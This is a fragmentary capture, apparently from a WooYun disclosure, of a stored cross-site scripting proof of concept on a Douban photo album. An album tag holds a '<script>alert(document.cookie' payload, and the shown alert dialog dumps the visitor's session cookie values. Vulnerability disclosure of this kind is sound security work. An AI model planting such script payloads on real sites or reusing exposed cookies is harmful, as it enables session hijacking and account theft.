 我的相册-test
http://www.douban.com/ 上的网页显示：
bid="xHD9urzXMDs"; ll="118163";
_pk_ref.100001.8cb4=%5B%22%22%2C%22%22%2C1436088000%2C%22https%3A%2F%2Fs.bt.gg%2F%22%5D;
ps=y; regpop=1; ck="f_L0"; ct=y; __utma=30149280.451425700.1433924785.1436087956.1436088342.5;
__utmb=30149280.105.9.1436089962230; __utmc=30149280;
__utmz=30149280.1436088342.5.3.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; __utmv=30149280.13075;
ap=1; push_noty_num=0; push_doumail_num=0;
_pk_id.100001.8cb4=514e6e665b9e64ff.1436088000.1.1436090428.1436088000.; _pk_ses.100001.8cb4=*
确定
这个相册现在还没有照片 , 你可以添加照片
test
标签： <script>alert(document.cookie
+添加到豆列 分享到 推荐
2人浏览 0张照片 2015-07-05 创建 > 修改标签 > 删除相册 > 这个相册的豆列
"], "mine": ["
www.wooyun.org